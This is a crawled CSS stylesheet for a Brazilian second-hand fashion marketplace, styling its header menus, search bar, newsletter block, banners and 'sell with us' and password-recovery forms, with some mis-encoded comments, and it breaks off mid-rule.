@import 'custom/carrinho.css?v=20250528152857';
@import 'custom/checkout.css?v=20231030094518';
@import 'custom/minhaconta.css?v=20220408112947';

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/geral.css?v=20250815103754
body_size: 31263
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://use.typekit.net/rwq5kwb.css");

#dv_bgLoader {
}

#dv_loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #bf9daf;
	width: 80px;
	height: 80px;
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 3s linear infinite;
	position: fixed;
	z-index: 999999;
	top: 50%;
	left: 50%;
	margin-top: -40px;
	margin-left: -40px;
}

header.so-logo .container > div.prelative + div {
	display: none;
}

.precoRiscado {
	text-align: left;
	text-decoration: line-through;
}

/* Safari */
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.flex-column-pesquisa > div:last-child {
	width: 100%;
	max-width: 148px;
}

.bannerTV {
	min-height: 452px;
	position: relative;
}

.bannerTV.mobile {
	display: none;
}

.LoginStatusStr {
	display: none;
}

.container {
	max-width: 1280px;
	width: 100%;
	padding: 0;
}

header .container {
	max-width: 100%;
	background-color: #1b1a19;
}

body {
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 14px;
	/*padding: 10px 0;*/
	display: inline-block;
}

#ctl00_ContentPlaceHolder1_spanTitulo,
#ctl00_ContentPlaceHolder1_hTitulo {
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.easy-autocomplete input {
	width: 120px !important;
}

.breadcrumbs h1 {
	margin-top: 20px;
}
/* CONFIGURAÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ES GERAIS */
:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.bannerTV.mobile {
	display: none;
}
body {
	padding-top: 180px;
	font-family: "Raleway", sans-serif;
}
.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 13px;
	display: inline-block;
}
.breadcrumbs h1 {
	margin-top: 20px;
}

.bannerProduto .Products.owl-carousel,
.queroVenderBanner {
	width: 70%;
}

.center {
	margin: 0 auto;
	max-width: 1136px;
	padding: 0px 0px;
}

.center.pagLojas .filtros h2 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	font-weight: 100;
	height: 0;
	width: 23%;
	padding: 0 0 34px;
}

footer .col.lojas {
	display: none;
}

footer .col.cartoes img:first-of-type {
	width: 265px;
}
/* footer .col.cartoes img {
  zoom: 0.8;
} */
footer .col.cartoes {
	margin-left: 25px;
}
footer .col.cartoes img:first-child {
	margin-bottom: 5px;
}
.col2 {
	flex: 2;
}

.col1 {
	flex: 1;
}

.prelative {
	position: relative;
}

input {
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	padding: 0px 20px;
}

.lightboxMensagem .botao:hover {
	background: var(--primary-color) !important;
}

/* COMEÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡O DO HEADER */
header .logo {
	z-index: 500;
}

.flex-column-pesquisa {
	display: flex;
	justify-content: space-between;
	margin-left: 100px;
	align-items: center;
}

.submenuImagem .destaque {
	box-sizing: border-box;
	border: 1px dashed #8365ff;
}

.submenuImagem .destaque h3 {
	font-family: poiret-one;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #000000;
}

.submenuImagem .destaque p {
	font-family: "Raleway";
	font-style: normal;
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
	color: #333333;
	margin-top: 5px;
	margin-bottom: 5px;
}

input#txtBusca {
	width: 580px !important;
	background: #1b1a19;
	border: 1px solid #363435;
	height: 40px;
	border-radius: 4px;
	color: #fff;
}

input#txtBusca::placeholder {
	color: #a5a5a5;
}

header.so-logo .menuTopo {
	margin-bottom: 0 !important;
}

.pesquisaFlex {
	display: flex;
	justify-content: space-between;
}

.vitrine .filtros_select.mb-5 > .mb-6 {
	margin-bottom: 10px;
}

.vitrine .filtros_select.mb-5 > .mb-6 ul li {
	font-size: 14px;
	line-height: 24px;
}
.vitrine .filtros_select.mb-5 .box-bt {
	background: #000 !important;
	border-radius: 5px !important;
}
.vitrine .filtros_select.mb-5 .box-bt a {
	font-size: 14px !important;
}

.vitrine .filtros_select.mb-5 h3 {
	text-align: left !important;
	font-size: 18px;
}

header.so-logo .logo {
	display: block;
	position: initial;
}

header.so-logo .container .prelative .menu {
	display: none;
}

header.so-logo
	> div.container
	> div.flex.flex-align-center.menu-flex.flex-center {
	display: none;
}

header.so-logo .menuMob {
	display: none !important;
}

header.so-logo > div.container > div.prelative.flex-between.flex-align-center {
	justify-content: center !important;
}

header .menuMob svg path {
	fill: #fff !important;
}

header .menuMob svg {
	height: 30px;
	width: 30px;
}

header {
	box-shadow: 0px 3px 6px #00000029;
	/*background-color: #47503f;*/
	position: fixed !important;
	width: 100%;
	z-index: 100000 !important;
	top: 0;
}

header .menuMob {
	display: none;
}

header .menuTopo {
	background: #48503e !important;
	width: 100%;
	margin: 0px auto;
	height: 38px;
	display: flex;
	justify-content: center;
}

header .menuTopo .container {
	background: #48503e !important;
}

.menu-many.justify-center {
	width: 100%;
}

header .submenuItens ul li:hover a {
	color: var(--secundary-color) !important;
	font-weight: bold;
}

header .menu .headerIcons {
	gap: 10px;
	align-items: center;
	max-width: 148px;
	width: 100%;
	justify-content: center;
}

header .menu .headerIcons div a {
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	/* color: #fff; */
}

header .menu .headerIcons div a:hover {
	background-color: #1b1a19;
}

header
	> div.container
	> div.prelative.flex-between.flex-align-center
	> div.menu.flex.flex-column.flex-align-end
	> div
	> div.headerIcons.flex
	> div.user
	> a
	> svg {
	/* margin-left: 20px; */
}

header
	> div.container
	> div.prelative.flex-between.flex-align-center
	> div.menu.flex.flex-column.flex-align-end
	> div
	> div.headerIcons.flex
	> div.user
	> a {
	color: #fff;
}

header .menu {
	gap: 20px;
	z-index: 1000;
	position: relative;
	width: 100%;
	align-items: initial;
}

.header .menu .pesquisa-flex {
	display: flex;
	justify-content: space-between;
}

header .submenuItens ul {
	flex-direction: column;
	flex-wrap: wrap;
	flex: 1 1 80px;
	display: flex;
	/* width: 100% !important; */
	height: 100%;
	max-height: 260px;
	overflow: auto;
	gap: 0 !important;
}

header .submenuItens h3 {
	margin-bottom: 10px;
}

header .submenuItens ul li {
	padding: 5px 5px 5px 0;
	max-width: 150px;
	width: 100%;
	transition: none;
}
header .menu-many ul li.terceiroNivel {
	padding-left: 15px;
}

header .submenuItens a {
	display: block;
	color: #000 !important;
	max-width: 150px;
	text-overflow: ellipsis;
	overflow: hidden;
	transition: none !important;
}

header .submenu .submenuTitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 14px;
	line-height: 14px;
	text-align: left;
	width: 100%;
	font-family: poiret-one;
	color: #231f20;
}

#menu_itens > li .submenu .submenuItens > a,
#menu_itens > li .submenu .submenuItens > ul li a {
	font-size: 12px !important;
}

header .submenu .submenuTitle a {
	height: 14px;
	text-decoration: underline;
	line-height: 14px;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 12px;
}

header .submenu .submenuTitle ul li a {
}

header .submenuItens > a {
	text-decoration: underline;
	padding: 10px 5px 10px 0;
	text-transform: capitalize;
	font-weight: bold !important;
	font-size: 12px !important;
	line-height: 14px;
	font-weight: 400;
	font-family: "Raleway";
	color: #231f20;
}

header .submenuItens h5 {
	margin-bottom: 20px;
}

header .submenuItens {
	width: 250px;
	flex: 1;
	/*overflow: auto;*/
	padding-right: 10px;
}

header .submenuImagem {
	width: 250px;
}

header .submenuImagem {
	text-align: center;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	flex-direction: column;
}

header .submenuImagem .submenuTitle {
	text-align: center;
}

/* header .submenuImagem:hover a {
  background-color: #1B1A19;
  color: #fff !important;
} */

header .submenuImagem img {
	width: 280px;
	height: 194px;
	max-width: 250px;
	overflow: auto;
	object-fit: contain;
	border-radius: 5px;
	padding: 5px;
}

header .submenuImagem a {
	width: 100%;
	border-radius: 2px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 50%;
	margin: 0 auto;
	margin-top: 10px;
	/*background-color: #1B1A19;*/
	color: #1b1a19 !important;
	border: 1px solid #1b1a19 !important;
	text-transform: capitalize;
	border-radius: 25px;
}

header .menu-many .submenu {
	position: absolute;
	background-color: #ffffff;
	z-index: 9999;
	top: 36px;
	display: none;
	width: 100%;
	left: 0;
	padding: 30px;
	max-height: 400px;
	/* min-width: 640px; */
}

header .menu .headerIcons div a:hover svg path {
	fill: var(--secundary-color);
	transition: all 0.2s ease-in-out;
}

header .menu-many .more:hover .menu:before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	bottom: -31px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}

header .menu-many .submenu:before {
	top: -22px;
	height: 27px;
	content: "";
	position: absolute;
	width: 100%;
	left: 0;
}

header .menu-many .more:hover .submenu {
	display: flex;
	justify-content: space-between;
	border-radius: 2px;
	box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px,
		rgb(0 0 0 / 5%) 0px 4px 6px -2px;
}

header .menu-many .submenu.NoProduct {
	padding: 30px;
	min-width: initial;
	left: initial;
	width: fit-content;
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
	display: block;
	width: 150px !important;
}

header .menu-many .submenu.NoProduct .submenuItens {
	width: 100%;
	overflow: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	width: 100%;
	max-height: 50vh;
	overflow: auto;
}

header .queroVender {
	background-color: #bf9daf;
	font-size: 14px;
	border-radius: 2px;
	color: #000000;
	height: 30px;
	order: 2;
	padding: 15px 2px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	font-weight: 600;
	line-height: 16.44px;
}

header .queroVender svg {
	margin: 5px;
}
header .queroVender svg path {
	fill: #fff;
}

header .search {
	/*position: relative;*/
	width: 580px;
}

header .search .iconSearch {
	position: absolute;
	height: 40px;
	display: flex;
	align-items: center;
	padding: 6px;
	z-index: 1;
	margin-left: 15px;
}

header .search svg {
	width: 12px;
	height: 12px;
	transform: rotate(90deg);
}

header .menuTopo ul li {
	color: #fff;
	font-size: 12px;
}

header .search input {
	font-size: 14px;
	height: 30px;
	border: 0;
	border-radius: 2px;
	padding: 0px 0 0 46px;
}

header .search input::placeholder {
	text-overflow: ellipsis;
}

header .headerBtn {
	gap: 10px;
	margin-right: 10px;
}

header .menu .headerIcons div a svg path {
	fill: #fff;
}

header .menu .headerIcons div a svg,
header .menu .headerIcons div svg {
	width: 44px;
	height: 44px;
}

header .menu .headerIcons div.iconSearchMob svg {
	width: 20px;
	height: 20px;
}

header .iconSearchMob {
	display: none;
}

header .iconSearchMob svg path {
	fill: #fff;
}

header .menuTopo ul {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

header .search p {
	color: #989898;
	font-size: 13px;
	margin-bottom: 5px;
	font-weight: 500;
}

header .menu-black {
	flex-basis: 190px;
}

header .menu-black a {
	background-color: var(--secundary-color);
	padding: 11px 5px;
	color: white;
	font-size: 13px;
	display: block;
	font-weight: 500;
	transition: all ease-in-out 300ms;
	text-align: center;
	border-radius: 16px;
}

header .menu-black a:hover {
	background-color: var(--secundary-color);
}

header svg path {
	fill: var(--primary-color);
}

header .iconSearch svg path {
	fill: #ffffff;
}

header .menu-black a svg {
	margin-right: 10px;
}

header .menu-flex {
	background: #363435;
	height: 44px;
	display: flex;
	justify-content: space-between;
	margin: 0 auto;
	max-width: 1280px;
	padding: 0 50px;
}

.bQueroVender {
	max-width: 148px;
	width: 100%;
}

header .menu-many ul {
	width: 100%;
	justify-content: flex-start;
	gap: 28px;
	position: relative;
	z-index: 1;
}

/* header .menu-many ul.menu_itens > li:not(:last-child):after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

header .menu-many ul li {
	display: flex;
	align-items: center;
	cursor: pointer;
}

header .menu-many ul li.liSale a {
	font-weight: bold !important;
	color: #e7c5d7 !important;
}

header .menu-many ul li.noSubmenu .menu:before {
	content: none !important;
}

header .liMarcas {
	/* order: -1; */
}

/* header .liMarcas:after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

/* #menu_itens > li:nth-child(1):before {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  height: 15px;
  margin-right: 7px;
}

#menu_itens > li:nth-child(8):after {
  content: '';
    border-right: none;
} */

header .menu-many ul li a {
	font-weight: 400 !important;
	font-size: 14px !important;
	line-height: 16px;
	color: var(--soft-color);
	transition: all ease-in-out 300ms;
	position: relative;
	font-family: "Raleway";
}

header .queroVender p {
	color: var(--soft-color);
}
/* 
header .menu-many ul li a:hover {
  color: var(--secundary-color);
} */

header .carrinhoQtd {
	position: absolute;
	top: 10px;
	right: 5px;
	background-color: var(--secundary-color);
	padding: 3px;
	border-radius: 50%;
	height: 16px;
	width: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 12px;
}

header .carrinho {
	position: relative;
}

header .favoritos {
	margin-right: 15px;
}

header .user {
	/*margin-right: 15px;*/
}

header .lista-usuario-header {
	display: none;
	position: absolute;
	background-color: #fff;
	margin-top: 0px;
	border-radius: 5px;
	overflow: hidden;
}

header .lista-usuario-header ul {
}

header .lista-usuario-header ul li a {
	display: block;
	width: 100%;
	padding: 10px;
}

header .user:hover .lista-usuario-header {
	display: block;
	width: 120px;
}

header .user:hover > a:before {
	content: "";
	position: absolute;
	height: 30px;
	width: 100px;
	bottom: 30px;
}

header .user .lista-usuario-header ul li:hover {
	background-color: #858d63;
	color: #fff;
}

header .logo a {
	display: block;
}

header .logo a img {
	width: 72px;
	height: 64px;
}

header > div.container > div.prelative.flex-between.flex-align-center {
	justify-content: space-between;
	height: 80px;
	max-width: 1280px;
	display: flex;
	margin: 0 auto;
	padding: 0 50px;
}

header .easy-autocomplete {
	position: initial;
	width: 580px;
}

header .easy-autocomplete-container ul li div img {
	margin-right: 5px !important;
}

/* FIM DO HEADER */

/*ITENS INFO*/

.itensInfo .content div {
	/*display: flex;*/
}

.itensInfo {
	background-color: #f7f7f7;
}
.itensInfo .content a {
	width: 280px;
}

.itensInfo .content span.descricao2 {
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #333333;
	line-height: 15.6px;
}

.itensInfo .content h3 {
	font-size: 14px;
	color: #000000;
	font-weight: 700;
	line-height: 16px;
	/* margin-left: 15px;*/
	display: flex;
	text-align: left;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 10px;
}

.itensInfo .content {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 192px;
	padding: 0 0 15px 0;
	margin: 50px auto;
	gap: 50px;
}

.itensInfo .content a:nth-child(1) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(2) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(3) img {
	width: 24px;
	height: 24px;
}

/*FIM ITENS INFO*/

.newsletter .container {
	display: flex;
	justify-content: space-between;
}

.newsletter .container div {
	display: flex;
	align-items: center;
	gap: 10px;
}

.newsletter .container div:last-child .newsletter--title {
	display: none;
}

.newsletter .button {
	border: 1px solid rgb(105, 21, 60);
	border-radius: 20px;
	display: block;
	padding: 7px 14px;
	margin: 0 auto;
	background-color: transparent;
	color: rgb(105, 21, 60);
	font-weight: 700;
}

.newsletter {
	height: 100px;
	background-color: #939e78;
	display: flex;
	align-items: center;
	margin-top: 50px;
	margin-bottom: 50px;
}

.newsletter input {
	background-color: #f3efe6;
	border-radius: 25px;
	border: 0;
	padding: 5px 10px 5px 10px;
}

.newsletter .newsletter--title {
	font-weight: 500;
	font-size: 20px;
}

.boxNovidades {
	margin-bottom: 61px;
	margin: 30px auto;
}

.boxNovidades .owl-item,
.outros .owl-item {
	display: flex;
	align-items: center;
	justify-content: center;
}

.boxNovidades:before {
	content: "";
	border-top: 1px solid rgb(192 174 138 / 50%);
	width: 50%;
	margin: 0 auto;
	padding: 10px 0;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}
.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.boxNovidades .item {
	position: relative;
	width: 255px;
}

.boxNovidades .Products {
	gap: 50px;
}

/*BANNER PRODUTO*/

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}
.bannerProduto .reverse {
	flex-direction: row-reverse;
}
.bannerProduto .boxProd {
	margin-left: 32px;
}
.bannerProduto .queroVenderBanner {
	height: 440px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 18px;
	text-align: center;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}
/*FIM BANNER PRODUTO*/

.filters .banner img {
	max-width: 100%;
	margin-top: 50px;
}

.breadcrumb ul {
	display: flex;
	align-items: center;
	margin: 20px 0 20px;
}

.politicas h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	font-weight: 400 !important;
	margin: 40px 0 20px !important;
}

.politicas .boxScroll {
	line-height: 23px;
	text-align: justify;
}

.boxCenter.center .breadcrumb {
}
.boxCenter.center .breadcrumb ul {
	padding: 16px 12px;
}
.boxCenter.center .breadcrumb ul li {
	display: flex;
}
.boxCenter.center .breadcrumb ul li a {
	display: flex;
}
.boxCenter.center .breadcrumb ul li a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}
.boxCenter.center .breadcrumb ul li * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}
.boxCenter.center .breadcrumb ul li a span {
	margin: 0 10px;
}

/*ESQUECI SENHA / RECUPERAR SENHA*/
.boxId {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}
.boxId h3 {
	font-size: 18px;
	line-height: 22px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 10px;
}
.boxId p.sub {
	margin-bottom: 25px;
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	font-weight: 300;
}
.boxId .linhaCampoId {
	margin-bottom: 25px;
	text-align: left;
}
.boxId .linhaCampoId label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: #2c3e39;
	margin-bottom: 5px;
	display: block;
}
.boxId .linhaCampoId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	font-size: 14px;
}
.boxId .bt_enviar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: var(--secundary-color);
}

.boxId .bxbg {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.queroVender .boxPassos {
	background: #fff;
	box-shadow: 0px 0px 6px #dedede;
}
.queroVender .bannerInternas img {
	max-width: 100%;
}
.queroVender .bannerInternas {
	position: relative;
}
/* .queroVender .bannerInternas .txt{
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
} */

.queroVender .bannerInternas .txt {
	text-align: center;
}

.queroVender .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	display: none;
}
.queroVender .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	display: none;
}
.queroVender .bannerInternas .txt a {
	background: var(--secundary-color);
	display: block;
	color: #fff;
	padding: 11px 18px;
	max-width: 220px;
	border-radius: 20px;
	margin: 30px auto 0;
	/* text-transform: none; */
}
.queroVender .center h1 {
	text-align: center;
	margin-top: 60px;
	color: var(--secundary-color);
	font-weight: bold;
	font-size: 33px;
	margin-bottom: 41px;
}
.queroVender .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}
.queroVender .boxFunciona ul li {
	text-align: center;
	padding: 0 40px;
}
.queroVender .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 6px;
	font-size: 25px;
	margin-top: 0;
}
.queroVender .boxFunciona ul li p {
	font-size: 15px;
	line-height: 21px;
	text-align: justify;
}
.queroVender .boxVender {
	padding: 60px 0;
	background-image: url(http://lojamp6.chleba.net/_html/template1/padrao/imagens/banners/banner_09.jpg) !important;
	background-position: center;
}
.queroVender .boxVender .btn {
	text-align: center;
	display: block;
	background: var(--secundary-color);
	color: #fff;
	max-width: 200px;
	margin: 0 auto;
	padding: 12px 0;
	border-radius: 30px;
	text-transform: uppercase;
}

.queroVender .boxPassos .card01 {
}
.queroVender .boxPassos .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}
#ctl00_ContentPlaceHolder1_div_End_Coleta {
	margin-top: 40px;
}

.vitrine .col-last .Products .vendido {
	margin-top: 36px;
}

.queroVender .boxPassos .card01 p.obrig {
	margin-bottom: 3px;
	font-size: 14px;
	color: #7f7f7f;
}
.queroVender .boxPassos .card01 p.informacao {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}
.queroVender .boxPassos .card01 .row {
	margin-bottom: 18px;
	display: -ms-grid;
	display: grid;
}
.queroVender .boxPassos .card01 .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.queroVender .boxPassos .card01 .row .box .col + .col {
	margin-left: 13px;
}
.queroVender .boxPassos .card01 .row .col {
}
.queroVender .boxPassos .card01 .row .col input,
.boxPassos .card01 .row .col select {
	width: 100%;
	background-color: #f2f2f2;
	font-weight: 400;
	color: #989898;
}
.queroVender .boxPassos .card01 .row .col input.error {
	border: 1px solid #da0000;
}
/*select{height: 40px;padding: 0 28px;border: 1px solid #535353;color: #342c21;font-size: 12.64px;background: url(../imagens/icones/ico_select_escuro.png) no-repeat right center}*/
.queroVender .boxPassos .card01 .row .col .infoSpan {
	font-size: 12px;
	color: #7f7f7f;
	text-decoration: none;
	display: inline-block;
	text-align: right;
	width: 100%;
}
.queroVender .boxPassos .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.queroVender .boxPassos .card01 .botoes a + a {
	margin-left: 9px;
	width: 203px;
	display: block;
}
.queroVender .boxPassos .card01 .btn {
	display: block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	width: 170px;
	text-align: center;
	font-weight: 300; /* border: 1px solid #6CB3AC */
	background: var(--secundary-color);
}
.queroVender .boxPassos .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
}
.queroVender .boxPassos .card01 p.end {
	text-align: left;
	font-size: 16.5px;
	color: #1c1c1c;
	margin-top: 19px;
	display: inline-block;
	width: 100%;
	margin-bottom: 13px;
}
.queroVender .boxPassos .card01 .radio {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	text-align: left;
}
.queroVender .boxPassos .card01 .radio label {
	width: 82px;
	color: #1c1c1c;
}
.queroVender .boxPassos .card01 .radio label label {
	width: auto;
	margin-bottom: 0;
}
.queroVender .boxPassos .card01 .radio label input {
	margin-right: 8px;
}
.queroVender .boxPassos .card01 .radio label input[type="radio"] {
	border: 1px solid #535353;
}

.boxPassos2 {
	width: 629px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f7f7;
}
.boxPassos2 .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}
.boxPassos2 .card01 .texto {
	max-height: 520px;
	overflow: auto;
	margin-bottom: 35px;
	padding-right: 25px;
	position: relative;
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}
.boxPassos2 .card01 .texto p {
	color: #868473;
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}
.boxPassos2 .card01 .texto h2 {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 15px;
	font-size: 21px;
}
.boxPassos2 .card01 .texto h3 {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 15px;
}
.boxPassos2 .card01 .texto ul {
	margin-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}
.boxPassos2 .card01 .texto ul li {
	text-align: left;
	padding-left: 40px;
	margin-bottom: 10px;
	font-size: 13px;
	color: #1c1c1c;
}
.boxPassos2 .card01 .texto table {
	width: 100%;
	text-align: center;
	margin: 10px 0;
}
.boxPassos2 .card01 .texto table tr td {
}
.boxPassos2 .card01 a.imprimir {
	background: #d9d9d9;
	color: #131313;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
	text-transform: capitalize;
}
.boxPassos2 .card01 a.imprimir:hover {
	background: #cac9c9;
}
.boxPassos2 .card01 .botoes1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.boxPassos2 .card01 .check input {
	margin-right: 9px;
	padding: 0;
}
.boxPassos2 .card01 .check label {
	color: #7f7f7f;
	cursor: pointer;
}
.boxPassos2 .card01 a.baixar {
	background: #cac9c9;
	color: #131313;
	text-transform: capitalize;
	font-size: 16px;
	float: left;
	margin-bottom: 35px;
	letter-spacing: 0;
	margin-left: 20px;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
}
.boxPassos2 .card01 a.baixar:hover {
	background: #d9d9d9;
}
.boxPassos2 .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
}
.boxPassos2 .card01 .botoes a + a {
}
.boxPassos2 .card01 .box_bt {
	position: relative;
	margin-left: 9px;
}
.boxPassos2 .card01 .box_bt:before {
	/*content:'';position:absolute; left:0;bottom: 0;right: 107px;width: 203px;height: 40px;background: rgba(255, 255, 255, 0.86)*/
}
.boxPassos2 .card01 .botoes.act .box_bt:before {
	display: none;
}
.boxPassos2 .card01 .btnProx {
	display: inline-block;
